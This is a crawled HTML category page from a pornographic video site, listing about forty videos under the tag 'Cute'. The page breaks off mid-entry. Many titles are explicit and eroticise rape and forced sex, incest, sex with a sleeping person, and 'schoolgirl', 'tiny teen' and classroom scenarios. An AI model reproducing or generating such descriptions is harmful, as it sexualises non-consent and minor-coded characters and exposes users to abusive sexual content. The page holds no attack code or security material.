

--- FILE ---
content_type: text/html
request_url: https://roughthroatfuck.com/en/category/114032722/Cute/popular/1/
body_size: 13418
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Throat Fuck - If you’re looking for raw, unadulterated Cute passion. </title>
        <meta name="description" content="The popular Cute movies on offer will have you screaming in pure pleasure, with no holds barred when it comes to bringing you the wildest scenes. " />
        <link rel="alternate" hreflang="en" href="/en/category/114032722/Cute/popular/1/" />
 
        <link rel="canonical" href="https://roughthroatfuck.com/en/category/114032722/Cute/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/y7MYfFZJSIeoXkNlRqpWKm.js" type="text/javascript"></script>    
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Throat</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->                                              
                         <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/114032722/Cute/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/114032722/Cute/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END --> 
						
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://livesexhookers.com/">Live Sex Hookers</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://pornsites.love/">Porn Sites</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                
                <!-- Search START -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>    
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content"> 
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Cute Videos</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
     
	
                        <article class="thumb">
                            <a href="/en/video/2705852734053023853/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b3c0006d" src="/thumbs/853/2705852734053023853_0.jpg" alt="Cute schoolgirl with round ass gets rough doggystyle fucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute schoolgirl with round ass gets rough doggystyle fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">24:38</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640228826132/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10dd157c14" src="/thumbs/132/3824942640228826132_0.jpg" alt="Astrid&#039;s Last Mission  , Ashley Lane" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Astrid&#039;s Last Mission  , Ashley Lane</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:42</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640004228554/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cfb265ca" src="/thumbs/554/3824942640004228554_0.jpg" alt="Real drunk sister ride on brother&rsquo;s dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Real drunk sister ride on brother&rsquo;s dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:33</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958837036680443/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eba9d04fb" src="/thumbs/443/13554958837036680443_0.jpg" alt="Absolutely incredible first DP with Gia Paige!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Absolutely incredible first DP with Gia Paige!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:15</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7239318766050125414/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="64773a0fea3ca666" src="/thumbs/414/7239318766050125414_0.jpg" alt="her first rough anal gangbang" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>her first rough anal gangbang</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:34</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639816694264/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c484d9f8" src="/thumbs/264/3824942639816694264_0.jpg" alt="Cute japanese girl get sucked during sleep" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute japanese girl get sucked during sleep</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:04</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958835691834268/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e6a744b9c" src="/thumbs/268/13554958835691834268_0.jpg" alt="Cute Anina bends over to show off her pussy creampie" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Anina bends over to show off her pussy creampie</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:06</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/11039427771839837704/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9933ed11b0187608" src="/thumbs/704/11039427771839837704_0.jpg" alt="Tiny cute blonde teen swallows a monster purple brutal dildo" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tiny cute blonde teen swallows a monster purple brutal dildo</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:04</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/4063266281345590574/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="38639f279f6d252e" src="/thumbs/574/4063266281345590574_0.jpg" alt="HD StepDaughter Pulled Off The Toilet !!! Rough Fucked By Step Dad For Stealing His Money, Cute Black Msnovember Abusive Fauxcest Punishment , Neck Grabbed Standing Rough Doggystyle , Tiny Pussy Pounded , Big Saggy Boobs Ripped Out 4k By Sheisnovember" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>HD StepDaughter Pulled Off The Toilet !!! Rough Fucked By Step Dad For Stealing His Money, Cute Black Msnovember Abusive Fauxcest Punishment , Neck Grabbed Standing Rough Doggystyle , Tiny Pussy Pounded , Big Saggy Boobs Ripped Out 4k By Sheisnovember</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/8665683711987182041/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7842b16c5ce269d9" src="/thumbs/41/8665683711987182041_0.jpg" alt="Cute blonde CeCe Capella allows her friend to violate her wet pussy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute blonde CeCe Capella allows her friend to violate her wet pussy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:54</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/17517588657094815565/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f31afa124b8c6f4d" src="/thumbs/565/17517588657094815565_0.jpg" alt="Cute Teen Rough Sex and Cumshot Closeup - Shinaryen" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Teen Rough Sex and Cumshot Closeup - Shinaryen</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:48</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/8594817041983096464/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7746ec8ff8e04690" src="/thumbs/464/8594817041983096464_0.jpg" alt="cute girl gets violently forced in a homemade rape video with rough anal fucking." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>cute girl gets violently forced in a homemade rape video with rough anal fucking.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:18</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958835742784563/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e6d7dbc33" src="/thumbs/563/13554958835742784563_0.jpg" alt="Cute tomboi chick gets a painful doggystyle lesson" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute tomboi chick gets a painful doggystyle lesson</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:01</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/17447840669049867350/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f2232ea55854cc56" src="/thumbs/350/17447840669049867350_0.jpg" alt="Emma Korti tastes a BBC for the first time 0% pussy ATM Scqirt Deepthroat Rough Sex Facefuck Cum in Mouth EKS058" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Emma Korti tastes a BBC for the first time 0% pussy ATM Scqirt Deepthroat Rough Sex Facefuck Cum in Mouth EKS058</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:06</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/16995916340036297381/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ebdd9fdcf01ee2a5" src="/thumbs/381/16995916340036297381_0.jpg" alt="Harley Ann Wolf gagged and fucked rough" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Harley Ann Wolf gagged and fucked rough</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:21</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/16979969342573413902/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="eba4f827411c860e" src="/thumbs/902/16979969342573413902_0.jpg" alt="HARD FUCK CUTE TEEN AND CUM INSIDE PUSSY. HOMEMADE CREAMPIE. OLIVER STRELLY" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>HARD FUCK CUTE TEEN AND CUM INSIDE PUSSY. HOMEMADE CREAMPIE. OLIVER STRELLY</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:10</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/15244913692490293828/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d390d03b785f6244" src="/thumbs/828/15244913692490293828_0.jpg" alt="Japanese goddess gets her tight snatch filled with dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanese goddess gets her tight snatch filled with dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14682159778054285215/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cbc182875a74279f" src="/thumbs/215/14682159778054285215_0.jpg" alt="Fake Hostel hot tight body babe with small cute ass" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fake Hostel hot tight body babe with small cute ass</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:53</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/12740725863698253974/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b0d026ab765dc896" src="/thumbs/974/12740725863698253974_0.jpg" alt="Cute Teen Girl Fucked in Ass by Two Guys. Katty West" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Teen Girl Fucked in Ass by Two Guys. Katty West</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">17:03</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/9679336899009165622/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="8653e9a056c5b936" src="/thumbs/622/9679336899009165622_0.jpg" alt="Cute black teen Jamie Marleigh thinks her retail job at a clothing store makes her a fashionista. She''s sure that her bubbly personality and curvy little young body will land her a job with the world famous Brutal Castings modelling agency." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute black teen Jamie Marleigh thinks her retail job at a clothing store makes her a fashionista. She''s sure that her bubbly personality and curvy little young body will land her a job with the world famous Brutal Castings modelling agency.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/6686399777952714605/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5ccadd2c071f4f6d" src="/thumbs/605/6686399777952714605_0.jpg" alt="Cute Little Latina Teen Fucked by a Monster Cock — BreakingTeens" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Little Latina Teen Fucked by a Monster Cock — BreakingTeens</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5301852647289369678/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4993f6e46d25b44e" src="/thumbs/678/5301852647289369678_0.jpg" alt="Tiny redhead chick has a fiery passion for fucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tiny redhead chick has a fiery passion for fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:13</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482548707669780/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251fa03b714" src="/thumbs/780/1426482548707669780_0.jpg" alt="Rough anal for a cute amateur" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough anal for a cute amateur</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:07</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482545855319441/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25150004d91" src="/thumbs/441/1426482545855319441_0.jpg" alt="Big dick orgasm teen rough and cute anime hentai Did you ever wonder what" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big dick orgasm teen rough and cute anime hentai Did you ever wonder what</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5760351334998197544/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4ff0e1050003c528" src="/thumbs/544/5760351334998197544_0.jpg" alt="DP Bella Tornado Gorgeous Angel - Authentic Birthday - Non Discontinue Assfucked - Anus Daft Teenager" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>DP Bella Tornado Gorgeous Angel - Authentic Birthday - Non Discontinue Assfucked - Anus Daft Teenager</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:05</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5716951841548669641/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4f56b169018612c9" src="/thumbs/641/5716951841548669641_0.jpg" alt="cute girl getting humiliated and forced in a forced fuck movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>cute girl getting humiliated and forced in a forced fuck movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852735251262397/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9fb2babbd" src="/thumbs/397/2705852735251262397_0.jpg" alt="MRY - cute teen fucks the principal" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MRY - cute teen fucks the principal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">21:36</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/11567314675518010894/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a0875b693f69f60e" src="/thumbs/894/11567314675518010894_0.jpg" alt="Rough fuck with cute Ebony with natural tits Sade Rose" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough fuck with cute Ebony with natural tits Sade Rose</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:47</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958836046297762/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e7f94faa2" src="/thumbs/762/13554958836046297762_0.jpg" alt="Horny santa fucks two cute shoplifter elven helpers" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny santa fucks two cute shoplifter elven helpers</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2393686486937321608/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2138152d758d4088" src="/thumbs/608/2393686486937321608_0.jpg" alt="Obedient teen with amazing eyes takes it anally" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Obedient teen with amazing eyes takes it anally</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:08</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482547603363022/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251b83154ce" src="/thumbs/22/1426482547603363022_0.jpg" alt="Jav Idol Hikaru Minazuki Bullied At School Gangbang In Class Very Cute Teen" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jav Idol Hikaru Minazuki Bullied At School Gangbang In Class Very Cute Teen</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:10</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/4772836095991593824/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="423c852448bdbb60" src="/thumbs/824/4772836095991593824_0.jpg" alt="cute little teen shoplifter rough fucked by officer" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>cute little teen shoplifter rough fucked by officer</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958836861112751/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eb02611af" src="/thumbs/751/13554958836861112751_0.jpg" alt="World Class! Gia Paige's 1st DP is just OUTSTANDING!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>World Class! Gia Paige's 1st DP is just OUTSTANDING!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:15</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2429782642728016937/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="21b85270a5369c29" src="/thumbs/937/2429782642728016937_0.jpg" alt="Cute Molly Mae gets tied to the bed and fucked really hard" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Molly Mae gets tied to the bed and fucked really hard</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:20</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5641615076300306765/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4e4b0b05765e394d" src="/thumbs/765/5641615076300306765_0.jpg" alt="Deep Rough BJ for cute petite Asian" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Deep Rough BJ for cute petite Asian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5140326094671670482/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="47561b5936936cd2" src="/thumbs/482/5140326094671670482_0.jpg" alt="GANG BANG 5 on 1 - Oriental Cheerleader Effy Final ( DPP/DVP/DP ) PARCHED" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>GANG BANG 5 on 1 - Oriental Cheerleader Effy Final ( DPP/DVP/DP ) PARCHED</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:06</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/8965184678496035397/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7c6abbf72b87e245" src="/thumbs/397/8965184678496035397_0.jpg" alt="Cute brunette teen gets rough fucked by her new BF" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute brunette teen gets rough fucked by her new BF</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:01</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/17062889307401706435/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="eccb8f6c097d5bc3" src="/thumbs/435/17062889307401706435_0.jpg" alt="Dane Jones Horny Milf in Cute Dark Lingerie gives Husband Rough Ride" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dane Jones Horny Milf in Cute Dark Lingerie gives Husband Rough Ride</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:43</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/11655697524067218966/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a1c15b24c36d3616" src="/thumbs/966/11655697524067218966_0.jpg" alt="Cute girl is tied up and forced to eat pussy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute girl is tied up and forced to eat pussy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:08</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7661122915521498229/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
